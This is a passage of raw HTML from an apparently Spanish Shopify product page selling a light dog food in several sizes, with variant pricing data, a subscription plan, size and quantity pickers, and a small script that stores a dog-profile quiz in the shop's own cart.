18Kg&quot;,&quot;public_title&quot;:&quot;18Kg&quot;,&quot;options&quot;:[&quot;18Kg&quot;],&quot;price&quot;:7650,&quot;weight&quot;:18000,&quot;compare_at_price&quot;:9400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-18&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:7650}],&quot;price&quot;:7650,&quot;compare_at_price&quot;:7650,&quot;per_delivery_price&quot;:7650,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707739779,&quot;title&quot;:&quot;24Kg&quot;,&quot;option1&quot;:&quot;24Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-24&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 24Kg&quot;,&quot;public_title&quot;:&quot;24Kg&quot;,&quot;options&quot;:[&quot;24Kg&quot;],&quot;price&quot;:9810,&quot;weight&quot;:24000,&quot;compare_at_price&quot;:11900,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-24&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:9810}],&quot;price&quot;:9810,&quot;compare_at_price&quot;:9810,&quot;per_delivery_price&quot;:9810,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PT4.jpg?v=1734100665&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;,&quot;options&quot;:[&quot;Tamaño&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:63546249118069,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:63549899997557,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:640,&quot;width&quot;:640,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:640,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665&quot;,&quot;width&quot;:640},{&quot;alt&quot;:null,&quot;id&quot;:55697854169425,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PT4.jpg?v=1734100665&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PT4.jpg?v=1734100665&quot;,&quot;width&quot;:800}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
    default-variant="{&quot;id&quot;:42976707543171,&quot;title&quot;:&quot;1Kg&quot;,&quot;option1&quot;:&quot;1Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-1&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 1Kg&quot;,&quot;public_title&quot;:&quot;1Kg&quot;,&quot;options&quot;:[&quot;1Kg&quot;],&quot;price&quot;:1620,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:2400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-1&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1620}],&quot;price&quot;:1620,&quot;compare_at_price&quot;:1620,&quot;per_delivery_price&quot;:1620,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}"
  >
    
    





<product-option-picker
    class="product-option-picker  product-option-picker--full-width-inputs "
    id="product-form-option-picker"
    product="{&quot;id&quot;:7790855651459,&quot;title&quot;:&quot;Una Comida light adaptada a tu perro&quot;,&quot;handle&quot;:&quot;barkyn-grain-free-senior-light&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-11-10T17:24:52+00:00&quot;,&quot;created_at&quot;:&quot;2022-11-10T17:24:54+00:00&quot;,&quot;vendor&quot;:&quot;Barkyn Store&quot;,&quot;type&quot;:&quot;Animals \u0026 Pet Supplies&quot;,&quot;tags&quot;:[&quot;associate_dogs&quot;,&quot;composed&quot;,&quot;F5&quot;,&quot;RECOMMEND_LIFESTAGE_SENIOR&quot;,&quot;SUBSCRIPTION_FOOD&quot;],&quot;price&quot;:1620,&quot;price_min&quot;:1620,&quot;price_max&quot;:9810,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:2400,&quot;compare_at_price_min&quot;:2400,&quot;compare_at_price_max&quot;:11900,&quot;compare_at_price_varies&quot;:true,&quot;variants&quot;:[{&quot;id&quot;:42976707543171,&quot;title&quot;:&quot;1Kg&quot;,&quot;option1&quot;:&quot;1Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-1&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 1Kg&quot;,&quot;public_title&quot;:&quot;1Kg&quot;,&quot;options&quot;:[&quot;1Kg&quot;],&quot;price&quot;:1620,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:2400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-1&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1620}],&quot;price&quot;:1620,&quot;compare_at_price&quot;:1620,&quot;per_delivery_price&quot;:1620,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707575939,&quot;title&quot;:&quot;3Kg&quot;,&quot;option1&quot;:&quot;3Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-3&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 3Kg&quot;,&quot;public_title&quot;:&quot;3Kg&quot;,&quot;options&quot;:[&quot;3Kg&quot;],&quot;price&quot;:2160,&quot;weight&quot;:3000,&quot;compare_at_price&quot;:3050,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-3&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:2160}],&quot;price&quot;:2160,&quot;compare_at_price&quot;:2160,&quot;per_delivery_price&quot;:2160,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707608707,&quot;title&quot;:&quot;6Kg&quot;,&quot;option1&quot;:&quot;6Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-3X2&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 6Kg&quot;,&quot;public_title&quot;:&quot;6Kg&quot;,&quot;options&quot;:[&quot;6Kg&quot;],&quot;price&quot;:3240,&quot;weight&quot;:6000,&quot;compare_at_price&quot;:4400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-6&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:3240}],&quot;price&quot;:3240,&quot;compare_at_price&quot;:3240,&quot;per_delivery_price&quot;:3240,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707641475,&quot;title&quot;:&quot;9Kg&quot;,&quot;option1&quot;:&quot;9Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-9&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 9Kg&quot;,&quot;public_title&quot;:&quot;9Kg&quot;,&quot;options&quot;:[&quot;9Kg&quot;],&quot;price&quot;:4230,&quot;weight&quot;:9000,&quot;compare_at_price&quot;:5800,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-9&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:4230}],&quot;price&quot;:4230,&quot;compare_at_price&quot;:4230,&quot;per_delivery_price&quot;:4230,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707674243,&quot;title&quot;:&quot;12Kg&quot;,&quot;option1&quot;:&quot;12Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-12&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 12Kg&quot;,&quot;public_title&quot;:&quot;12Kg&quot;,&quot;options&quot;:[&quot;12Kg&quot;],&quot;price&quot;:5180,&quot;weight&quot;:12000,&quot;compare_at_price&quot;:6700,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-12&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:5180}],&quot;price&quot;:5180,&quot;compare_at_price&quot;:5180,&quot;per_delivery_price&quot;:5180,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707707011,&quot;title&quot;:&quot;18Kg&quot;,&quot;option1&quot;:&quot;18Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-18&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 18Kg&quot;,&quot;public_title&quot;:&quot;18Kg&quot;,&quot;options&quot;:[&quot;18Kg&quot;],&quot;price&quot;:7650,&quot;weight&quot;:18000,&quot;compare_at_price&quot;:9400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-18&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:7650}],&quot;price&quot;:7650,&quot;compare_at_price&quot;:7650,&quot;per_delivery_price&quot;:7650,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707739779,&quot;title&quot;:&quot;24Kg&quot;,&quot;option1&quot;:&quot;24Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-24&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 24Kg&quot;,&quot;public_title&quot;:&quot;24Kg&quot;,&quot;options&quot;:[&quot;24Kg&quot;],&quot;price&quot;:9810,&quot;weight&quot;:24000,&quot;compare_at_price&quot;:11900,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-24&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:9810}],&quot;price&quot;:9810,&quot;compare_at_price&quot;:9810,&quot;per_delivery_price&quot;:9810,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PT4.jpg?v=1734100665&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;,&quot;options&quot;:[&quot;Tamaño&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:63546249118069,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f.png?v=1733907427&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:63549899997557,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:640,&quot;width&quot;:640,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:640,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0.jpg?v=1734100665&quot;,&quot;width&quot;:640},{&quot;alt&quot;:null,&quot;id&quot;:55697854169425,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PT4.jpg?v=1734100665&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PT4.jpg?v=1734100665&quot;,&quot;width&quot;:800}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
    data-ref="options">

    
    

        
        
        
        

        



  
    <product-dropdown-option class="product-dropdown-option"
    name="Tamaño"
    values="[&quot;1Kg&quot;,&quot;3Kg&quot;,&quot;6Kg&quot;,&quot;9Kg&quot;,&quot;12Kg&quot;,&quot;18Kg&quot;,&quot;24Kg&quot;]"
    selected="&quot;1Kg&quot;"
    position="1"
    data-ref="option1"> 
    

    
    <div class="product-dropdown-options__option-container">

      
      

      






<fake-dropdown
    class="fake-dropdown "
    id="product_options_1"
    label="tamaño"
    options="1Kg---1Kg|###|3Kg---3Kg|###|6Kg---6Kg|###|9Kg---9Kg|###|12Kg---12Kg|###|18Kg---18Kg|###|24Kg---24Kg"
    selected-option-name="1Kg"
    selected-option-value="1Kg"
    data-ref="fakeDropdown">

    
    

    
    <div class="fake-dropdown__container">

        
        <button 
            type="button"
            class="fake-dropdown__target"
            data-ref="target">

            
            <div class="fake-dropdown__label-and-selected-option">

                
                
                    <div 
                        class="fake-dropdown__label"
                        for="product_options_1">
                        tamaño
                    </div>
                

                
                <div 
                    class="fake-dropdown__selected-option"
                    data-ref="selectedOptionElement">
                    1Kg
                </div>
            </div>

            
            


        <svg width="13" height="7" viewBox="0 0 13 7" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.6612 0.736593C12.8937 0.969123 12.8937 1.34674 12.6612 1.58026L7.8228 6.41768C7.44717 6.79331 6.94833 7 6.41768 7C5.88703 7 5.3872 6.79331 5.01256 6.41768L0.175143 1.58026C-0.058381 1.34674 -0.058381 0.969123 0.175143 0.736593L0.736594 0.175143C0.969124 -0.0583811 1.34674 -0.0583811 1.58026 0.175143L6.41768 5.01256L11.2561 0.175143C11.4886 -0.0583811 11.8662 -0.0583811 12.0998 0.175143L12.6612 0.736593Z" fill="#393427"/>
        </svg>

    

        </button>

        
        <div class="fake-dropdown__options">
            
            
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option  fake-dropdown__option--selected "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="1Kg"
                    data-text="1Kg">
                    1Kg
                </button>
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="3Kg"
                    data-text="3Kg">
                    3Kg
                </button>
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="6Kg"
                    data-text="6Kg">
                    6Kg
                </button>
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="9Kg"
                    data-text="9Kg">
                    9Kg
                </button>
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="12Kg"
                    data-text="12Kg">
                    12Kg
                </button>
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="18Kg"
                    data-text="18Kg">
                    18Kg
                </button>
            
                
                
                
                <button 
                    type="button"
                    class="fake-dropdown__option "
                    data-ref="option"
                    data-option-ref="option1"
                    data-value="24Kg"
                    data-text="24Kg">
                    24Kg
                </button>
            
        </div>
    </div>

    
    <input
        class="fake-dropdown__input"
        type="hidden"
        value="1Kg"
        data-ref="input"/>
</fake-dropdown>

</div>
  </product-dropdown-option>


</product-option-picker>



    
    
    

    
    
    

    
    
    

    
    <div class="product-form__actions" data-ref="actions">
      
      
      












<quantity-selector
    
    class="quantity "
    data-ref="quantitySelector"
    data-variant="7790855651459"
    min="1"
    max="9999"
    value="1">

    
    <div class="quantity__label">
        Cantidad:
    </div>

    
    <input
        
        class="quantity__input"
        min="1"
        max="9999"
        type="number"
        value="1"
        data-ref="input">

    
	<button
        class="quantity__button"
        data-ref="decreaseButton"
        aria-label="Decrease Quantity"
        type="button">
        


    <svg class="icon icon--minus" role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>

  

    </button>

    
    <button
        class="quantity__button"
        data-ref="increaseButton"
        aria-label="Increase Quantity"
        type="button">
        


    <svg class="icon icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
          <path d="M8,1 L8,15"></path>
          <path d="M1,8 L15,8"></path>
      </g>
    </svg>

  

    </button>
</quantity-selector>


        <span class="ritual-price ritual-page-amount" data-ref="addToCartPrice" style="font-weight: 700; margin: 0 5px 0 10px;">
          €16,20
        </span>


        <span style="text-decoration: line-through; color: #999; font-weight: 300">
            €24,00
        </span>
      
<input
        type="hidden"
        name="purchase_option"
        value="onetime"
        data-ref="purchaseOption"
      />

      
      

      
      

      

      
      
      <input
        type="hidden"
        value=""
        class="add-to-plan-customer"
      >

      
      
      

      

      
      
      

      
      <button
        data-ref="submitButton"
        class="product-form__submit  button button--primary "
        type="button"
      >
        <span class="product-form__submit__available">
          
          
            <span
              
            >Añadir a la cesta
            </span>
            
          
        </span>
        <span class="product-form__submit__unavailable">
          Agotado
        </span>
      </button>
    </div>

    
    <div class="product-form__error" data-ref="error">
      
      <div class="product-form__error-message" data-ref="errorMessage"></div>
    </div>
    
    

    
    
  </product-form>


<link href="//www.barkyn.es/cdn/shop/t/4/assets/component-loading-spinner.css?43130" rel="stylesheet" type="text/css" media="all" />

<script>
    const quiz = {
        title: {
            singular: "Cuéntanos más sobre tu perro",
            plural: "Cuéntanos más sobre tus perros"
        },
        questions: [{
                    key: "weight",
                    type: "number",
                    label: "{{ dog_name }} - peso",
                    title: {
                        singular: "¿Cuánto pesa tu perro?",
                        plural: " ¿Cuánto pesan tus perros?"
                    },
                    answers: [],
                    combine:true,
                },{
                    key: "concerns",
                    type: "checkbox",
                    label: "",
                    title: {
                        singular: "¿Qué te gustaría mejorar en {{ dog_name }}?",
                        plural: ""
                    },
                    answers: ["Mal aliento ","Pérdida de pelo ","Movilidad y articulaciones ","Apetito ","Fuerza y brillo del pelo ","Irritación de la piel ","Digestión sensible ","Sobrepeso","Nada"],
                    combine:false,
                }],
        messages: {
            success: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!",
            error: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!"
        },
        navigations: {back: "Atrás",next: "Siguiente",submit: "Enviar"}
    };
     const quiz_json = JSON.stringify(quiz);
     const quiz_attributes = 'attributes[Checkout Quiz]=' + quiz_json;
     jQuery.post(window.Shopify.routes.root + 'cart/update.js', quiz_attributes);
  </script>
<p class="ritual-product-description__sub-text"></p>




  <div class="product-main-details__usps">
    
      
      
        
        <div class="product-main-details__usp">
          <svg width="64" height="48" viewbox="0 0 64 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5391 0H41.8917C44.1693 0 45.8522 2.1513 45.2917 4.3634L45.2912 4.3654L42.6234 15.0332H49.4453C53.3164 15.0332 56.8985 17.0587 58.8957 20.3782L58.8967 20.3797L62.4916 26.3797L62.4919 26.3802C63.2567 27.6551 63.5291 29.1868 63.2279 30.6512L63.2274 30.6538L61.4997 39.2672L61.499 39.2707C61.1674 40.8938 59.7367 42.0874 58.0639 42.0874H53.5286C53.0523 44.9309 50.5795 47.0978 47.6007 47.0978C44.6217 47.0978 42.1488 44.9307 41.6726 42.0869H20.043V40.0869H34.2962L43.3519 3.87663L43.3528 3.87309C43.5925 2.92907 42.8706 2 41.8917 2H17.5391V0ZM53.5288 40.0874H58.0639C58.7707 40.0874 59.3941 39.5781 59.5391 38.872L59.5395 38.8704L61.2675 30.2552L61.2686 30.25C61.4675 29.2851 61.2889 28.2625 60.7766 27.4087L60.7763 27.4082L57.182 21.4093L57.1815 21.4084C55.5457 18.6903 52.6141 17.0332 49.4453 17.0332H42.1232L36.3578 40.0869H41.6727C42.1489 37.2432 44.6217 35.0762 47.6007 35.0762C50.5798 35.0762 53.0527 37.2435 53.5288 40.0874ZM7.5167 37.0762C5.30157 37.0762 3.50586 38.8719 3.50586 41.087C3.50586 43.3021 5.30157 45.0978 7.5167 45.0978C9.73182 45.0978 11.5275 43.3021 11.5275 41.087C11.5275 38.8719 9.73182 37.0762 7.5167 37.0762ZM1.50586 41.087C1.50586 37.7673 4.197 35.0762 7.5167 35.0762C10.8364 35.0762 13.5275 37.7673 13.5275 41.087C13.5275 44.4067 10.8364 47.0978 7.5167 47.0978C4.197 47.0978 1.50586 44.4067 1.50586 41.087ZM47.6007 37.0762C45.3856 37.0762 43.5898 38.8719 43.5898 41.087C43.5898 43.3021 45.3856 45.0978 47.6007 45.0978C49.8158 45.0978 51.6115 43.3021 51.6115 41.087C51.6115 38.8719 49.8158 37.0762 47.6007 37.0762ZM5.01172 